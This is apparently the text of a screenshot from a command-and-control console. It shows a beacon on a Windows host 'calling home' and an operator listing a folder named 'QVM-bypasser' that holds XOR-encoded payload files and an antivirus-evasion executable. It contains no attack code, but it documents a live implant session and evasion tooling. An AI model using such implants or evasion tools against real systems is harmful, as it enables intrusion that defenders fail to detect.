 external internal listener user compu... note process pid arch last sleep
192.168.110.1... 192.168.110.1... HTTP admin DESKT... QVM-... 10016 x64 58ms Interactive
Event Log X Beacon 192.168.110.132@10016 X
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell dir
[*] Tasked beacon to run: dir
[+] host called home, sent: 34 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 24B8-DDC4
C:\Users\admin\Desktop\QVM-bypasser\x64 的目录
2023/12/02 14:43 <DIR> .
2023/12/02 14:43 <DIR> ..
2023/12/02 14:42 307,200 enc.bin
2023/12/02 14:43 224,256 QVM-bypasser.exe
2023/12/02 14:41 307,200 raw.bin
2023/12/02 14:43 <DIR> Release
2023/12/02 14:40 236,032 xor.exe
4 个文件 1,074,688 字节
3 个目录 18,555,494,400 可用字节